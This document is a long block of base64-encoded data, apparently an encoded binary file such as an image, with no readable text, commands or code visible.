4SDQJH36CRH8Q7PKGqzBmulFQQQQAxuwQeTWGueyQbRe/26rSavrXShRqFTXaAPpRgU5JJi6TttfROKCAdhf5MM3eM30vdSDTZu9OphS3SW2mSLzEYBfEIOf4IFc/g1RXKUcDIrB9hu/CanCzlEdJUrBcYFbuEVa+MWwac7DxUM8XKJgEIP3ci8bqNoBaM6ZQBKacOOttK+XAstTMGBu9I44dCOvdONtIE9i7Rychsdr1mM9XtZr/myzvEM53OkBh8c4mCA6mOA7jMcoyMC5+ONu+lJ9rMt6HOq60Ie+hAIWLqekTqrATNNCDESGeAhGTgAFcA8JZKeHtK2FxPCFhOeofpP/CERJYkz/iAgDZFcnbBoPgMAFuCc/[base64]/CKH/dpv7uSG8+xvszDPsbRm9QizzToLbBawbZYgOiSweCwzAy+zOiyw0UqB6bRZQKLWbq7gCmDDCuDHCiTd1KUW0slAKDwBAPhDQ3pdg2yt2F3qxHxIAGX/E4Fsjye4sKgiwBfs1g3wMwL8gz4/of+EZEJUmokghD5rTEEAAAP8cB7I6g8PcU2Uzz/8qjFUdOAhsX6uAB3G50vyAxRPHrGemjSU9BYQq+MSqCSgwZvI0yKIBArEdEm89B2QkOUSw+UmwQGa7j/wdIZSRTrU8R5PG04Rnx1DmGC0VBR9g1APMh777n0B7/LtKxbVwU9RSlhMn9+ExZ/oQL4FHPjloiAI6R5A8l+MFcEpTlqkhQNUQ1tzwVsQQcMhpmEsqcdxL/puQzbWyupsKZrcRq5o5jcO0bEQh+5k0pguWQRCmctxh7DInHR04831RjGLmc8dC2YNsDi0g54q/zCYNfBthrZtFu04XERpj8Mf2EEEhIIE95J8lNZ8AJO4sMsGE+o9h8ISrDM7W8DWVir/SKc8N8zCjC17mADZbueGALQ/L3dICrR5XkyKvK3XBgBDbxoghMKmzeoF8MNF/[base64]/DaU+z0RpABDxufAjqMq1LQPppN6eWuSidJ6QhvwAa/YAdhLyBbk23PH/IBGBnm22P2ToAQu+Woi96P6stDU+aQeywDp+T3TEACAAAERgDRH+aGuZnRashruqqQQpleQ9qsF7AevcC4fmq4NYh4Q2eqUkDKQyCev7DBv1ITMd0CZQAP8lqHuzAEGRugHvux32rvNVEEsExuP3DjBJFOsjefw01gIHlUdeUgOFBt1WlgrOoiwqV7tpUuTVYW/rr8rnbXyAvLAoOiu/boPSojwoKLwL/nPTW0aYoipEaaR7phST8OFSY8sf6+MSeDpF3hl+XSWC7XgWUI5MPFjkiNprylXHALCjFXP4O85Zh9giOoPRwNmcf8zzWxDT/w5lbhJmj+Zn/gTpYwR/MAxH0ZkCOS5x3gfZA3Qa/h/tcgAzgQCEUggY4ZDtDCBACOqZeZxe02Xkcetrulm7plqL3M0DP8HKlkzlNoaomBCC8QUOHAQ8wgDWs5w8PwqdftHi7t63iZ6iDOhnWhDX8AxWToXgHrn7qqhmqujFIwxF4QB/E9D7pOgf9SAl4fRp0QiTgGub8X+p+K4FbTbdKxZ/A7h2jVIiuayu+6zdEALZx++6K+ylO/5hbMp/nfz6G/QWQ2+gkT/I3+IVTOe/hEMrqxzv0MmzDDuYeBRT6fuzHDTlRFPmZdKnKfmbDKznMAlZvTEcBgtKV3xzPWnbGc3YG1uM4HAv0i3zRkvmYV39po/yYo7z2q/[base64]/yGmDyxbjNyJeTk3z+3eaFy9ypjkjcArxKXleknwjR86xtr19pxGwfBlz5g8ENnP27HlzaM4fQpMm7cxLsLz/BHz7F4+cFS9ZTJPO8eF2bt24c+zx3TtHcOG9f3PJYVxPjkzKc8jxMkpAPNbxBLyOXh1vdu1rN9DY4GJ79nDhyZfHCA4t+n/qzaIHF879+H/w6aMPB1/ceHfj9f8T518cdMRxR5wCBQzQQATbeUccdcb5x0F1JBwnwgopVOcPK/5wMEN1NNQww3mIgSALJ1Z4iQQInMiCoBtmkcABT5zwYoUBVljhGSc8kYn/[base64]/lOUWQzKS1rLPLOhMN22xN44yXYqtrzaxlo/FCHl72qM20PXYjLpBABKnmXXWH2wNZwYRLTrnZpMOIurSo+1eAba4DmLpt0sLA/7wC/ilAlH1kXUu+hyVub730Ko7vvPPgmw+jcPLzeL8CPR6QZAIPRKecAxEcBx2Wx2mwHHXeeVDCCC+k8MIM/6BQ557/[base64]/rFVG4yaX77X52uti//6XJc1tt7UaiEiGBmOJgIPIpKADLJw/wmG2GnVp5b9z9wngBf2S/vgFC+IcA2j1rBLxgsSnOHiFACsQ7DkEIjc8GYPgqiXvIRDr8GQgATVMM5ymMMFb0lnYMd7GMI0qJbxGKyD5nFPxUh4FvusZ2P1uc8KR+ix/rgDQAWCYYIKlDJxsMyG6ijHO3ZoM5zVzAoYAmKHrAAiI2bIAEAbWtDmcYVXEcNEpLgAnkIxC4ZI4B9Vq5rVFMGPZjSBCGHYwlMoUIQMGKkDSRLBkpgEpSg5IBQUyJonskQBKantH2HCW0MgssaHkAlNHyFcAELyBUIa0pBvmF0nwlCnIwDAGNn/[base64]/H5gPD8cgQpQdqh4Fs+A90+OcfO4yZgy40oQgFUUIf+tnP/gE0oSURqENT4hLnYYAr9IIo0mjC/1KlIYMJEM4BXehCIzyxgpisMhREMEQYvGaNC9zADzjoANrS9oW1BWBKE5iAHOVWxy444CN51GMKwFTXP0aEIoD7CJwM2Sa+CvIGWOEB71DCgJhkAwB78goPLFcomeAEJ0AhZU/4wY5mbKFSRGnUY4uSqNO1EgW609TsUHAI0u7CK7sAAFoD4LbfCe+XRiBCRmt1FlrZVi63NY9rpBeXutAlL4/5h2PiYpbyfUMw4syMOdMZLNBgZljZo5ZpeLGYZJTvLKOQJ7LkIAjTHLA3HwAnEQQgAP7J4Z+ZCKi6ltNe4XQhNdnBzllA+FCB9StWNTALDTBgUQ5alLYBZgs41P/DHrTIhz4V48+CXfifk87QZDREWYHUIY6VOqgd48iwzTikIXX01MMZAvE/[base64]/8PFzMOusDQEWEw14yjMY8qgDF+pprg+oy563CQQ4KRCPb8TjV4L4Zw4cMJtt94YL8rTDQt/ZUIBdB4RoSbd5ACxgd2dnhAa+2LzfwzH+hBTf+SFQSQtEMgTV8KUWblDLZhqzH1IIxBjSqU5JbOI/YGTFEV+xFKQQgSa82CmixKTpsuEEgqzgdFgNsiGADIFBXMAa/MjGmcrapCflMhRdkIYJ2koQKdntj3Wla13HtOWKvAlKcDokYN+QBk9hBQUeCIMlB8AAxeYhD5E4ClI2SYoaeXKTpMRD4wzxYtVZvXSLklQoYEk7Rcfy0Zriwdo7ETxKM6DSv4vEbN9dzN8W//ctzTtmrPHiCN2ixTV3cc2tsknM5dHa1gSYBvpI8Gtgy6N9mwmMF1qjzQiQazSj6ZYX8HcWAQhG2LW5TbTP9QELeqGX/CQCCbygbd+8vhqDMSAXqlGNLrBeMCSoBX6jI1+CDSyiD9OvWWpAg+LXve4c7Zh6NjafejP4PvV+T37+EzKU/nulE06ZhsdRjh1yn8NC9PCHTAyhEptliSeW+MQNQHEpEKHPpBjE6Iwi50gqAuQDuGwotuo1IoTixYziJrJhBSjAIgxpbdKqC2RgjtzqrT6Cy/6hyujqyvjIIbZsjQ7wC9bEjToQB5ZgTzjglTqBeLCOH3AnJfIABSDgUf8UAVAc5U8my5OMQRrCwBAurhmswc8kBSlUbgA6wR80hQP6oA/[base64]/0eKQyhpODpUwSRmNoSf+oRmkIat+TIwgYIzqL1D/[base64]/oHWRM+eoq0a5CAL5EAeGkEeBCGABIHZAqEaDOj1iENd0iufgmFfeq+DFIo8MOD4cuEFMIJhOrETlc8+RkjBTkikTlFk+k3CykEcUkYvu6/CuG/D/2hKiHTGw9TPMNePxdqPaNqvFxszGKVgBOCPKJxiKGbidDbndBxlC/gvq3oMACtFJlxQJyKJFCgAl6Yk5ijgAhoQgujmqdhkIfaGAmdzHTGQjSyCkNwICm8AAHqzE5ZhGbACAGAic0gJsaAO6kalGQgFUipTJn5iUGZiEIJsqXps/pbzsQhlBRxnCO3RImeHCGsntDaFB3bBB2aBtSoNCqPQEiotADLt3WgleuDi7ngFLXglV1yS1cJFJd/CuPYQuNCC9Zwh8QJDBsBHBrrHWE7BWi4DNbLHC5xhfghg2oKhvPIHI+xQEJztu5ry2dLlXL7y2YLj2wiKgoLDgvDgW/9+D2DUAhMfCt3cUkYfhsAO7IQ4Bt/sY6TowxTvkkBSSi/1MsNuSIfAbxxw5kghJEOK6Gd0scR0EUoR88Qa8xelABIo7hchYR6u9EqJ4eKEgsaOAjM5ByiaoRfAyMeo8x+kwTmp7iiyYQBMgErWagJMIGvaahy3BK5gUzYZYuesbB0d4gaWhE068BhmoTcTK+lKoiSgYlD8rB+hDgmU05S8KFAWRScsaTq1Kk0Vksh45HTSwB+W4B/C03ZiqXY0JSs0Mj2hBD0D4FBhFSRbCxBKkLZ063nEcHla8tX4ji2oJw3p4gxZLT/5E0D/gQlYb1oeNHsMo1o2IxDSiUGdwSj/5+cDeKF+Zgs2rG24JmOd1qmeRC83oA04CMpcz1U4lsOCtDU8HGotKPFhROEf1HJG3U0u2yNiFgzfVmg+PuYu8RIvBWT7LKwcXgbDbsamZvFnSswKDEAdhmYXIVYxe/[base64]/9ROe/[base64]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[base64]/rkZy1sGWYxjfkW/ibDv8xcBjOfUddoFhiaec0rCpBYzbxSE4EIPEAFFPUDBFVggX/AoAMq2E3CEJaBf6mgCCp4gwxK/2g0og3IQOxYAQ5wwAMUAAIPAAjFPwS0HP4ASBHNIMUFpAEBEEnjAhdohm2yIUP+/IM5/7hAfwahHCUepzkT4wcUFcEOdpBCPXlgWh9idoQ0MCA5g2gCEa5jDZ/yQxHDUYTZKIQc/ggRhBB4Yxzh6KL3cIRGX9DjG0TwVz3qzUc7CkDfjgS4JE2AnIy93uQmhzlMdqRzlOWcZTvHEW6QUpZJkMEpEaLKhJxClaarSOT+0bjGxe51IPkILdMkkm+Ijhcp+QBteVER4WVhl77LSSC8UJNAzAl0dIJAOJ8XS1hJLyxe8QpTctHY6LJlLLTgSPisGz7yHSue8/RL+tbXF/97jiOfhVmMYrZlBW7lb3/msgxB/2dQz6RmNBFoaH0TCFHURBS/kUBCRTnywIxaAIMg5WAGJliEIqCiAzKoWHOGE0UoSgipb1jCEkrwHQbYFI0GssYAlJJGAIFhENmwqnJI8Y9mXA1oUHTqBTxsDCaa2DlIC+E/igiAPCgoDSigTx/SEIe3soM4g7AGP6C6HATlZ8gkNMYWOqSIikFgbXB8UY/dMKMvIEAEKXhDlwMrAj7yiLCzOKzfCjmBxUo3H9L9x+TcfMnKTU5zsLDFpWAry7GQIwLBlMND/kyALOjJIbgNBqJa21pEOSIZyXDEcWMrAFO2SRDyIEGlhwspm3D/ilM6EcRQaiJNEiQPdHIQXTKY9E2RgLObZWFVU7CSlTbLWizrdKf3kDW+XOOlu95t37TKUS34JYZ+6e2nP9dLrs1cRjQG/QckOgNt0DwUNZDA734RKFGK9gvAEsSBBRK2QQP/ywJF6AAqUrBlChiNFEjrSHJuAwgNtCwPIADBIMBQ4+NU7Kbs9vCHe+qfQTSV3/75D4qX2gwj95Q5zTgQc5JTHIg97AI8sGFXj6A2FQ2gqNgYm1H/E8VmDBGEWC3xXE1oDFJATY4OOsR8eICAfyBgbl1OQQpk0WU9iuAGeSvsDYREpCMdKc2HnDX23gznx2IS6WYqk5vLFBLYXpZz/2CpBRFEV6dTgJa0CYFT6RLijDoRQQbBIDvWi+u8S3mTCBA4O52yII9d3g4nnK5GFo7nu5rofe+Z2IOqiLDqqSyFVlORSvNEEo9EHMDwRm88U2rdJO7d2ljJguc8ef3d95WjHPGjlmL2qS3JILtcmvlfZwwKL2lDuzMQxXbr9xvRSCzBAg/MwD8mCAMYbLDA//oXDBRs85kjgAIrSDkUCaScEgKgDyXIg/M7McQoDm05CC9QMzgiHFII0aek6Ck/IIC0CyzVGAI/PtEePJziKGLdofDOePLgoDigAAWd6HjQpM/uhiNoZ9lYfwl7FkYWg1VRNgAoknFV1gciEHNbVv9zsoAKTyALb/BXPTdmgPAFQXdmiaUkauZ4Y1EmZ/JmTmdJX8F0jYNZYtE56RANbIAHZ5cFWgdoDDENLSEPpMULrERcFgF38iA81hQ78bAmuVURciAP0RQItKV3w8QpxfRbgYB3vZUDmSCFUxiFybM82IRNTJFq2LRN8VAVshJLSoErHShrkNcUCgAX6gQ+7jQ+5BNP9PQXnLd5cngYhVFe59UY3gIZ/zQuyZYZoBFf7eIZUcARz/ZQ8hJRrpeIEcUGskBREMRtuQcbBRZSISVBv9cBT5ACCvgFDoAkTrB+ycERUQYGutE2KJAHYUBEtVFjK8UcFdNTPnUBA9AE13f/AUNERKHwVB/[base64]/1CjEYj/kEAcARpkqYjXtogRRQyRgFEdwS+4BzDhxkHj5gcJ9oA2pyNfYI8OQAGgeBwZglUrAAE5Rm+98A/ZIHINVzSB+YsotnHWkFZCFI3ihzRK1AQZAmFOtFbMgTSfWTTqZw0V5x1pwCII6FTJkXKxuHAU4iFRRiHWgAdIxA7eCB29mAc91nIvkoA6d3ML5gNPwI5gNmY/ByQ/FySWUCRoxoFHuRROh3RMl3RxZgtMQQ6N8ySoFRIG2TnaEAF0UoRaRxAx+GcUITyjdToQ4ZEdaVsRkRK45QWLck0CUBG0hRI1YTu8pJ+dIim1cxS8FZMymQN6gBM7YQeHF3jdhP+g2bRcrbINBxAPB+Cc+kgrkucW3QMXx0J5bsgs3dUX3gUtnAc/nFdejGE/3tIt/2QZXylQYXka7GKISgF7azmj+xUJ0JBR/bIvFiAMODCXdNl7d4mXmpgCboAACOA3XUABMrACjvkw15cNKWYMYLBUCLIFyrF+ymEgA4Ig+ScN1Rh9/DYAuih9TNUcEHd+ZOOZHGEMgAAC29EJ8HEEzZgGfYBEQzMxWnobyFFygxAKSEQhJUccyxdHKQJHKqBzIrCOwCmc7egGFFhYsxBIQccAnriBodCcExoWItgUiNMRilRZiDJZ2qlIpjRaB0GegDYNc2KqXOeeEOGeKAGrBFD/J1HnPI5QJ/Y5Kbs6TMSUnzQJKpsCk6jSW0WRCRVBSYuCoFbBKInwFIXHKlQRD7qgqdG1TtdKLEvRPRcqFxuqa7uGPuEqXpwnP/BjBfXTTyeqh/pDLpqhLoGoev+AiPLKEWpZoxGgBbAXCY54exwRlzDwbUDae+Q2pHo5c3yJJBNAAZ4wiwO4Ag+7AlHmMARzHGbTmcixVB+2VL14fxfQCyI3RFN1Ux1yNEzlIedXY5zZEQjyHckIH1WWBsuQsiqVjST3jRQyCLPJH/1HIfxwAQzgAQhIH3OEA76JCkfbAebWAe24c2NmWH5Tj8yZqdWKZ68UFlX7qSd4ggfZOZ41/[base64]/8wAA9Bh/woZtw1Ad/xYBv8ARKu7RPEFgAAI83MAvyKP+pZ1YkiTUBmLq4YKFIjWIlitMRT7KdW0t1sxSqnCM84wm2fzYNFOEFMmBNJVGDrno6saq2v5UU1/QPScAmKcGfSlg7KBEIwIoUjEAOxOBZudUIe8u3NtG3fWcTvyUD4YCFgucUDSoVEfoPi4eT4LQN4bAN06MUU/zASGmGW9wWbnFrdBGVlOsXdfFd4hBsmKuVipFe+SMu7tWiAERtpRsB9UqWZBlR+SpRrpvHeixRWhC74zZBwmABP1qXEiTIuEuk6Hawf5NmFJAFD9sMTiDJTrACzdCkKqWZxFFjF/Mw6wdh1tBTTVVk0VggBNKZxChh7DZVJavKnok0LiS+PNb/jPPnHiXmfQPIZAPIH15kG9CBG0cTBn1gMyrSMrrZY4dgtAvWAT6wYEzbtAb8BfToN0FyDAtsSF1gU1n8FZJUJVsSElqinXnmEakVdUxRERH5wdPgDMLjEmmCq1mAEGibnmobqxSBB4diKKYqt7VFW86UOrmFB7UAEwLgPKPQgjkoB3JAAsNVES8Rhlx4TU/RhQqaePFQ0ZM0F1HhalYxLNocFtiqTtnaEe0UF946lcxSlX+BxsJ2rpvLuXsYLpjhXp6hLqWRGqs3AoQYAQBgxzutr/gae3ocCWyAo/5CQeQ2yAoTpLeLlzbHZUfau/Y4AUp6AU4QyZJsyZYsyY6Z/[base64]/YtFYONGG2zyMpxQVfQDJ6sQiEQ4VzXgPSt5Q/KBrEaGPdpS1BtIhDQ6SJxfIYtKXl9JziMYkWg7m1dKSwYef265hKRoIJRp0PMcFzv/HQt26Qs0Gb3B7sXvISQ0wQUqwTe3UR7rIUk0BFFDVkxzJwkvJltxuBHMxyBvWJf6LR/OZoEzWyFEgqimyqizXoKnJQxMJsxAJIMADuZnXDCI27HBjOpVG4KgfQgQgPJMNZgMBKtMgdiUeJUAfy/BXN6Kowqm0EriJOwePgEAkQDIkx7DZE5BY2OzZmro4WJIlkJQ4jQTO4BzBVpKQ47zB3mkSHhyDBHEKcxIMkoBnIQHDAgG2tM0QHLmqXiBKI+EobFJpckJcwUAEyRCthZJnH6EoT7woiUBJwBANETAKls6TSZzE1w2G1124rVMVzloVVYHE1rXdUtFqpx4Vn23/hiLtxewU37jGoZXba9Eyh4XB0vaToscGUPMwUKLLLqxHrwjU03iM4JHgupHg7G3ZiBnFERMOA/9SyIOMyOdW4UYa1fhI1RyO1R8uycIbsaO4flkaQiX+MAbCb/zGbpCZvMgnitq7yp5pVew2HOwAAWFQMuOBv7RcRWkgNlGWVdiIG/3BITsVqNbARHlwRe8hR479IAyOjv9b2f6bc33EIwGAnIKkwIHTBZdKAZ+NgpyTnVcizho8daYNw4IQkQhREM7wzyOs500REjIRFG6iEG7iJpQWJ9JdETLgEbE0CtMNAXjABrUg6bEFFa6ihYfiTVPBKs6aKFlok6ySeIvS/90dIRWLp2pPzOocYd5grxQQegDhTSvOycXuXSzE8j0lnaHJ8oaYp9LkOqL7pMaMwcYrGroAblD2dQX7hRo9zeyFX/htWfjNPtSw+w8LhpdFkNS2a8gUzmUKaOEIm7AZDu7jLu7CSwpOQLFW82Efdu7qnqdRdFPtnryqaUITg7xEg++fSTAFHzhwmptz2jZpUEUcIDZUY0K4oUa1WOT9VzFNUIrM12NQM3/vUQIXxgG3QPFchrQLJsBX/swG/HNBV82FlFiYmuEjf5SM0yVb0s2RZCVPkjiU9Q/dnMGJdMEIaaoHoc53bhHBAAGnRs4GGcGdlYMA4UXgQIIyRv37Fv/v279/AmqxiRAtQq2F8RomFPBNwL94Ajpa9CggJEeGJTl6NHnyY8OPITtuc+kRZsd/M2f+SxTvgMptB+IlYrjN4j+fPVMGRUr06FKmTZ0uBWcyqtR/U8NFBRdOq9Z/W8Vp/RpWnLhyY8mSHVcu7bhxVti2tWLljxUDdA3clWIgLyQpUiCN+DtiRBRI/0b8i5BYcQTEESI5jkTs8eRIlR2zAQDtX5EOqFKkKGIhQwY/fkhb8FOkiOcUIhB8QRAbwY0vAWw76EKBxAUnvZ00+x3ct5MVxFf8G6BIkbF/ihgmV67cmPQB1QeU5Pd8gDFj2xky725dESlSA0jxI588Gzb/[base64]/EdpoIZUMJRQkmmhKCSWUGm1pG6ZeaukkQHWSdCOYwsEpHqGWCmcohjwN59OhttFK0h9X7dEbqqbCiqGsouJ01q226iqc/7B0HYtXsspSS6123mLLLbnosusuSAxYlq++AhNMMEiiUCwKxBhijLHIJoOssm0jYYONSKCxQDXP/[base64]/NhSEhHTCK77W/[base64]/nPjHvwT4m+L0poC+KYlzGKbA6CTwH8xx2MUmVrGacac6AjuPefixnQRt5wIQYEDIOpGHNNCnPvbJTx9IkY0EtUwR/GhGM2hmswQtZxDkoRAKOKBDCQFNhz5bhg9u4AYRoOJDTEvB01L/1CIWBWAWMZoRjSbAgC5MQEc7+truelSkKjmCSEGiW0qGBKU0OclIWTJJlrC0RjU6IhpEkMSdrEQ3u+FtKWnCWx7V9I0/aWRQo/rT6wiVqEBCSU2L4txIMieqllAqJpUyiaZ0QqmcNGR0oWoIp2SHKU+ZxFOe2olQOKVFUqYkK74ryVSkcpVc1epWxTOer84CLHGshVhtgcuxpmeAeehFL3z5C7QAw73EUGsxiIGIt8gnLmaeTxJvUIFqViOCDozGmqVxl7nkdS98OcB++8vXjvz3v/8N8IADJIW/riMei7VzgQtM2MS8c6DtLOyC1shgerZjHVK4JwzwkQ9+SoAf//ugAAIA6s7GAIQNm6FnANI4Qn12yAEVTKgPKOhDhZawC6J1oEMeWpqI3pDEp0mtRS+CohS1ZkWvYXGcTkGbNmI6NobQtGzaMEkYS3kUI53JSQux21KiJEZD+alKaKJS3iyppqMyNU2eQ1RH+JgRQtlxcizRiCJTgjlHTeqRLuncR1TlSY/QZCauq5ynZFIUUHaSIT4pHUmCoqptoCp3O2UVK6nyu9+x0lZZeWUskWcWYJVDLbZ0C/SiZ5dlAYNZfPlltLo3GGIqxkzZIl9kmOmtZoILEPJjXxGsCb92lQsVqIgNN3PTBW+CMzckMAFv+PW/FQwQOAPzTTOKc5zutP8TOs0BLnAZRjHuUKyB1BlAM8jDjxVs0Do0I4U0QBiy+JAQBfnJTx5OGIdQ3GwAClVEC41xAWs0Aw8cOMIuTHaICVm0EBYwkRvc8A/5iiCJIkKFD5oWr6eJQGpNvBqNZLS1UOjrijuCwFNw+o+YlgRtYlxSGZe0FC8iqUgVPlKQpGQ4K9kRbB7u0eDidqaG/JTDg1PI5SLHET8OBSSQ0xyLR6IotG41xp1jilBComNIlkTHOg7VJje5us2xCShJ4cgBaPepoIxSUmPFa49UKSsq95Uqt8rVV3S1ZV75ipZrYZ6xnhc96dkhL32xXjABc4VoVUsx/4DIP8AlPs4qc5n/NiLX+lAh2tHGb36pxZduSNAIQXiTfySA7T94E5x/CYdgBtztClYwgEkjx9IIc8rCNB2dmplHuStIz3k2yA5S9AICeAiDCOXDgzz0oRMp06E/+LEc85RnAP5hWTaaMYgFdWIZPUtDe9u7DBwwww2xORFIR5RfpTVNif9FKRS3xjUDY5EEECBBSnDa4Advm8MLFpLhFjxipwzuSBnuItvyKDe7qfGn7l7jj+wot8VdRKmDzIjloNoRqqZYIYwaXUU0IlWADwWsT/nqSsiq1lNpynOd6kknYcIRoahqkiZhckpKRTvbRZlVSSgJGpwCjlO6ErBc3vLxvPwrthyWWHFp/0uZ9WIHYOSl5lJYc5u3tz3vhQ8i52tmuJZpCTYQARqlMZcfNDDa0/z5C/lqBKI90QhvcuHQMrjAohsdnP8RBzi6jbSkxd6MW0fwKO9szqYVVkPqkCKGts7gf/rpnhACIj6dwHsalpEH7ZIMBcsAABgwVp3lBEjXgyhvGPZeHwj9zKIoIOJ8T5QCpaEiRCIKkX77G7UVfeGJMpLiFEPRhQJjEQIUiJNJHuzgf3h73HNjyNpwilMR/8hJTqqwlc6IJsEhJKi+vxu8hb+mpvyecGeyo+YKOaVC5dtxVC3yoyyZ4syFdSkHZ5MAjiyAT/[base64]/hgtZMBAOuKKBUaPOhgGX4YhCtsApVJA/lgPItqrz7wARE4NiJKgdNqmg7QLyMikf4CgP/SHyjSmpWyIixCMBJIPbZhsNarKT0siTAKt5uCsC9qG0HsPSPhoiYxm9ZLKuCjN+N7CkcEPnJrKuYjsaX/MhyLaLF88yO0mhy0+jeqSghD8Qi88RxBsrFGeqSmALixspzWgR2lqIl4ACWW6AmjUApUEYq7ajL0ez+Pk4Sq8KurCCyvkKXkqSW0YJ5iwaUCtAszM4CaswNg8gvsmayee4x/kIxw2SxttMBIsEA2IDotsIBxLBfTWLprWp8UOLan6wJEkwESqINuEoR29ITYcsEWzC2v6xeBATWx40dJ0y0DSjuDSY6EMYno+A8fDC/